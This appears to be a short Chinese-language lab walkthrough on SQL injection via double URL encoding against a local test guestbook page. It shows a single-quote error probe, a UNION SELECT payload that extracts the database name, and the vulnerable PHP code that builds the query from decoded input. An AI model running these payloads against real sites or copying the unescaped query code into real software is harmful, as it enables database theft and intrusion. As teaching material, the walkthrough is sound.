 实验
◆ 不转义，二次编码注入
1. 输入单引号，因为没有转义，所以直接报错
http://192.168.102.28/page_2.php?id=1%27
SELECT * FROM guestbook WHERE id='1''You have an error in your SQL syntax;
输入单引号，直接报错
2. 使用注释符，闭合单引号，直接注入出有效信息
http://192.168.102.28/page_2.php?id=-1%27union select
1,2,database()%23
SELECT * FROM guestbook WHERE id='-1'union select 1,2,database()#'
test
注入出有效信息
2
• 相关代码：
$id = $_GET['id'];
$id = urldecode($id);
$sql = "SELECT * FROM guestbook WHERE id='{$id}'";
echo($sql);